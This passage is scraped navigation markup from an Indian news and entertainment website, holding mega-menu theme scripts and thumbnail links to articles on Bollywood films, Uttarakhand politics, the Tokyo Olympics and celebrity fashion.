        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_065" data-td_block_id="tdi_22_065"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_065" data-td_block_id="tdi_22_065"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_679 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_679" ><script>var block_tdi_23_679 = new tdBlock();
block_tdi_23_679.id = "tdi_23_679";
block_tdi_23_679.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_679","tdc_css_class":"tdi_23_679","tdc_css_class_style":"tdi_23_679_rand_style"}';
block_tdi_23_679.td_column_number = "3";
block_tdi_23_679.block_type = "td_block_mega_menu";
block_tdi_23_679.post_count = "4";
block_tdi_23_679.found_posts = "64";
block_tdi_23_679.header_color = "";
block_tdi_23_679.ajax_pagination_infinite_stop = "";
block_tdi_23_679.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_679);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_679));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_679","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_679));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_679","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_679));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_679","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_679" id="tdi_24_bc7" data-td_block_id="tdi_23_679" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_679"  id="tdi_25_a00" data-td_block_id="tdi_23_679" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_679"  id="tdi_26_5af" data-td_block_id="tdi_23_679" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_679 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_679" data-td_block_id="tdi_23_679"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_679" data-td_block_id="tdi_23_679"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_b0c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_b0c" ><script>var block_tdi_27_b0c = new tdBlock();
block_tdi_27_b0c.id = "tdi_27_b0c";
block_tdi_27_b0c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_b0c","tdc_css_class":"tdi_27_b0c","tdc_css_class_style":"tdi_27_b0c_rand_style"}';
block_tdi_27_b0c.td_column_number = "3";
block_tdi_27_b0c.block_type = "td_block_mega_menu";
block_tdi_27_b0c.post_count = "5";
block_tdi_27_b0c.found_posts = "5";
block_tdi_27_b0c.header_color = "";
block_tdi_27_b0c.ajax_pagination_infinite_stop = "";
block_tdi_27_b0c.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_b0c);
</script><div id=tdi_27_b0c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
